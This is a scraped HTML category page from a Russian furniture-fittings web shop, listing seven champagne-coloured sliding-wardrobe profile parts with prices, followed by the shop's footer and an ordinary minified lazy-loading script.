                                    / <a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/" title="Декор.профиля и шелка">Декор.профиля и шелка</a>
                                    / <a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/" title="Алком">Алком</a>
                                                                / <span>Софт шампань</span>
        </nav>
    </div>



                
                



<div class="wrap category-content">

    
    <div class="content-sidebar without-sidebar">
        <h1 class="category-name">
            Софт шампань
        </h1>

        <!-- plugin hook: 'frontend_category' -->
        
        
        <!-- description -->
        
        <!-- subcategories -->
        
        <div id="product-list">
                            


<div class="found-info">
    <div class="float-left uppercase">найдено товаров: 7 </div>
    </div>

<div class="sort-view">
   <div class="float-left">

        
        
        
                <a href="javascript:void(0)" title="Плиткой" class="f-view active" data-view='thumbs'><i class="fa fa-th-large"></i></a>        <a href="javascript:void(0)" title="Маленькая плитка" class="f-view" data-view='thumbs-small'><i class="fa fa-th"></i></a>        <a href="javascript:void(0)" title="Список" data-view='table' class="f-view"><i class="fa fa-th-list"></i></a>        <a href="javascript:void(0)" title="Укороченный список" data-view='table-small' class="f-view"><i class="fa fa-list"></i></a>    </div>

    <div class="float-right">

        
                                                                                                                                    <ul id='products-per-page'>
                                                                                    <li><a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/" title="2"  data-perpage="2">2</a></li>
                                                                                                                <li><a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/" title=" 20"  data-perpage=" 20"> 20</a></li>
                                                                                                                <li><a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/" title=" 30"  data-perpage=" 30"> 30</a></li>
                                                                                                                <li><a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/" title=" 50"  data-perpage=" 50"> 50</a></li>
                                                                                                                <li><a href="/category/katalog-furnitury-dlya-shkafov-kupe/dekorprofilya-i-shelka/alkom/soft-shampan/" title=" Показать все"  data-perpage="-1"> Показать все</a></li>
                                                                            </ul>
                                    
                    
    </div>
</div>
    


                                                                                                                                                                                                                                                                                                                                        
<ul class="product-list thumbs">

    
        
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6640" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/napravlyayushchaya-verkhnyaya-soft-shampan/" title="Направляющая верхняя софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/napravlyayushchaya-verkhnyaya-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/napravlyayushchaya-verkhnyaya-soft-shampan/" title="Направляющая верхняя софт шампань">
                        <span class="thumbs">Направляющая верхняя софт шампань</span>
                        <span class="table" itemprop="name">Направляющая верхняя софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">316,67 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6640" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="316.6667">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6643" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/napravlyayushchaya-nizhnyaya-soft-shampan/" title="Направляющая нижняя софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/napravlyayushchaya-nizhnyaya-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/napravlyayushchaya-nizhnyaya-soft-shampan/" title="Направляющая нижняя софт шампань">
                        <span class="thumbs">Направляющая нижняя софт шампань</span>
                        <span class="table" itemprop="name">Направляющая нижняя софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">200 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6643" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="200">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6646" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/profil-verkhniy-soft-shampan/" title="Профиль верхний софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/profil-verkhniy-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/profil-verkhniy-soft-shampan/" title="Профиль верхний софт шампань">
                        <span class="thumbs">Профиль верхний софт шампань</span>
                        <span class="table" itemprop="name">Профиль верхний софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">200 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6646" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="200">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6650" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/profil-nizhniy-soft-shampan/" title="Профиль нижний софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/profil-nizhniy-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/profil-nizhniy-soft-shampan/" title="Профиль нижний софт шампань">
                        <span class="thumbs">Профиль нижний софт шампань</span>
                        <span class="table" itemprop="name">Профиль нижний софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">316,67 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6650" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="316.6667">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6653" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/razdelitel-soft-shampan/" title="Разделитель софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/razdelitel-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/razdelitel-soft-shampan/" title="Разделитель софт шампань">
                        <span class="thumbs">Разделитель софт шампань</span>
                        <span class="table" itemprop="name">Разделитель софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">141,67 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6653" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="141.6667">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6655" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ruchka-p-obraznaya-soft-shampan/" title="Ручка П-образная софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ruchka-p-obraznaya-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ruchka-p-obraznaya-soft-shampan/" title="Ручка П-образная софт шампань">
                        <span class="thumbs">Ручка П-образная софт шампань</span>
                        <span class="table" itemprop="name">Ручка П-образная софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">2 500 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6655" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="2500">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6658" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ruchka-shirokaya-soft-shampan/" title="Ручка широкая софт шампань" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ruchka-shirokaya-soft-shampan/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ruchka-shirokaya-soft-shampan/" title="Ручка широкая софт шампань">
                        <span class="thumbs">Ручка широкая софт шампань</span>
                        <span class="table" itemprop="name">Ручка широкая софт шампань</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">1 500 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6658" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="1500">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
    </ul>



                    </div>

        <!-- description -->
        
    </div>
    <div class="clear-both"></div>
</div>



                <div class="clear-both"></div>
            </div>

             <div class="bounce-popup"></div>

                            <div id="dialog" class="dialog">
                    <div class="dialog-window">
                        <div class="content"></div>
                    </div>
                </div>
            
            
            <!-- FOOTER -->
            
<div class="footer">
    <div class="wrap">        <div class="footer-pages full">
                                                                                                
                        <div class="columnn">
    <div class="h1"><a href="/"><img src="/wa-data/public/photos/30/00/30.90633710ee383c8c61933c5c64d5340f/30.970.png"></a></div><br>
<div class="icon_foot">
    <a href="https://www.instagram.com/furnitura_badr/" target="_blank" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
</div><br>
    <p>
Бадр Мебель - лидирующая компания в области продажи фурнитуры для мебели. Благодаря большому опыту работы в рынке продаж мебели и фурнитуры мы можем предоставить своим клиентам специальные цены и высокое качество.</p>
</div>


<div class="column col-none">
    <div class="h5">КАТАЛОГ</div>
    <ul class="menu-v">
<li><a href='/category/katalog-furnitury-dlya-shkafov-kupe/' title='Мебель'>Фурнитура для шкафов купе</a></li>
<li><a href='/category/katalog-kukhonnoy-furnitury/' title='Мебель'>Кухонная фурнитура</a></li>
<li><a href='/category/soputstvuyushchie-tovary/' title='Мебель'>Сопутствующие товары</a></li>
<li><a href='/category/ruchki-mebelnye/' title='Мебель'>Ручки мебельный</a></li>
<li><a href='/category/sharikovye-napravlyayushchie/' title='Мебель'>Шариковые направляющие</a></li>
<li><a href='/category/vydvizhnye-sistemy/' title='Мебель'>Выдвижные системы</a></li>
    </ul>
</div>

<div class="column col-none">
    <div class="h5">ЛИЧНЫЙ КАБИНЕТ</div>
    <ul class="menu-v">
<li><a href='/my/' title='Мебель'>Личный кабинет</a></li>
<li><a href='/my/profile/' title='Мебель'>Профиль</a></li>
<li><a href='/signup/' title='Мебель'>Регистрация</a></li>
<li><a href='/kak-sdelat-zakaz/' title='Мебель'>Как сделать заказ?</a></li>
<li><a href='/dostavka/' title='Мебель'>Доставка</a></li>
<li><a href='/oplata/' title='Мебель'>Оплата</a></li>
    </ul>
</div>


<div class="column">
    <div class="h5">Наши Контакты</div>
<p><img src="[data-uri]" width="15px" height="15px"><b>Адрес</b><br><a href="https://2gis.ru/makhachkala/firm/70000001024241009/center/47.52704858779907,42.961431970450036/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap" target="_blank">г.Махачкала  ул. Азизова 5/29.<br> Территория "Хладокомбинат"</a><br><br>
<img src="[data-uri]" width="15px" height="15px"> <b>Режим работы:</b><br> с 09:00 до 18:00. <br>
   Пятница - короткий день.
   <br><br>
   <img src="[data-uri]" width="15px" height="15px"> <b>Телефоны:</b><br> +7(963) 409 03 03<br> +7(961) 280–00–04 <br>+7(906) 180–88–80
</p>
</div>
<br><br>
<center class="col-none">БАДР Мебель - интернет-магазин мебельной фурнитуры 2020г. © Все права защищены.</center>
        </div>

        
        <div class="footer-info full">
            
                            <p>г.Махачкала ул. Азизова 5/29. Территория "Дагхладокомбинат"</p>
                                    
            <!-- Phone / Телефон -->
                            <p class="colored"> +7 929 297-94-95   <br>
+7 928 962-85-85<br>
+7 963 799-44-99</p>
            
            <!-- Email -->
                                            <p><a href="mailto:ideal05@list.ru" title="Написать shop@badrmebel.ru">ideal05@list.ru</a></p>            
            <!-- Payment block -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="payment-block">
                                                <ul class="menu-h">
                                                                                </ul>
                    </div>
                                        <!-- End -->

            
            <!-- COPYRIGHT -->
            <div class="copyright">
                                    &copy;
                                                                    БадрМебель                                                </div>
        </div>
        <div class="clear-both"></div>

        <div class="margin-block top">Мы получаем и обрабатываем персональные данные посетителей нашего сайта в соответствии с <a href="ссылка">официальной политикой</a>. Если Вы не даете согласия на обработку своих персональных данных, Вам необходимо покинуть наш сайт.</div>
        
                    <div class='footer-hook'>
                <!-- plugin hook: 'frontend_footer' -->
                
                <script src='/wa-apps/shop/plugins/incarts/js/incarts-frontend.js'></script>
<script>
			$(function () {
			    $.incarts.init({ 'submit_class':'', 'submit_name':'', 'show_info':'', 'selector_name':'input[type="submit"]', 'selector_submit':'input[type="submit"]', 'selector_remove':'', 'action_add':0 });
			});
        </script>
            </div>
        
    </div></div>
            
        </div>

        <div class="bounce-popup"></div>
        <div id="go-top"><a href="javascript:void(0)" title='Наверх'><i class="fa fa-chevron-up"></i></a></div>

        <!-- Popup form -->
        
                    <script type="text/javascript">
                
                    function downloadJSAtOnload(){function t(){for(var t;a[0] && "loaded"==a[0].readyState;)if(t=a.shift(),t.onreadystatechange=null,d.parentNode.insertBefore(t,d),t.getAttribute("flag")){var e=document.createEvent("HTMLEvents");e.initEvent("scripts_loaded",!0,!1),document.dispatchEvent(e)}}for(var e,n,o=window.js_onload,a=[],d=document.scripts[0];e=o.shift();)"async"in d?(n=document.createElement("script"),n.async=!1,n.src=e,n.type="text/javascript",document.head.appendChild(n),o.length||(n.onload=n.onerror=function(){if(!this.executed){this.executed=!0;var t=document.createEvent("HTMLEvents");t.initEvent("scripts_loaded",!0,!1),document.dispatchEvent(t)}},n.onreadystatechange=function(){var t=this;("complete"==this.readyState||"loaded"==this.readyState) && setTimeout(function(){t.onload()},0)})):d.readyState?(n=document.createElement("script"),n.type="text/javascript",scripts.length||n.setAttribute("flag",!0),a.push(n),n.onreadystatechange=t,n.src=e):document.write("<script type=\"text/javascript\" src=\"" + src + "\" defer></"+"script>");document.addEventListener("scripts_loaded",function(){window.js_onload_inline.length && setTimeout(function(){var t=window.js_onload_inline;for(var e in t){var n=new Function(t[e]);n()}},100)})}if(window.js_onload.length && (window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload),window.css_onload.length){var files=window.css_onload;for(var i in files){var link=document.createElement("link");link.href=files[i],link.type="text/css",link.rel="stylesheet",document.head.appendChild(link)}}
                
            </script>
        
                    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://badrmebel.ru/wa-data/public/shop/themes/your_shop/lazyloading.min.js
body_size: 1250
content:
$(function(){if($("#product-list").length){var a=$(".lazyloading-paging").last();if(!a.length&&!$.yourshop.lazyloading)return;var i=a.find("li.selected");if("1"!=i.children("a").text()&&!$.yourshop.lazyloading)return;$(".lazyloading-paging").hide();var t=$(window);t.lazyLoad("stop"),(i.next().length||$.yourshop.lazyloading)&&t.lazyLoad({container:"#product-list",load:function(){t.lazyLoad("sleep");var a=$(".lazyloading-paging").last().hide(),i=a.find("li.selected").next().find("a").attr("href");if(i){var n=$("#product-list .product-list"),e=a.parent().find(".loading").parent();e.length||(e=$('<div><i class="icon16 loading"></i>'+$.yourshop.translate("Loading")+"...</div>").insertBefore(a)),e.show(),$.get(i,function(i){i=$(i),$.Retina&&i.find("#product-list .product-list img").retina();var l=i.find("#product-list .product-list").children();n.append(l);var d=l.find(".image.swipeable");d.length&&($.yourshop.initProductSwipeEvent(d),n.hasClass("show-cat-thumbs")||n.addClass("show-cat-thumbs"));var o=i.find(".lazyloading-paging").last().hide();a.replaceWith(o),(a=o).find("li.selected").next().length?t.lazyLoad("wake"):t.lazyLoad("stop"),e.hide(),void 0!==$.autobadgeFrontend&&$.autobadgeFrontend.reinit()})}else t.lazyLoad("stop")}})}});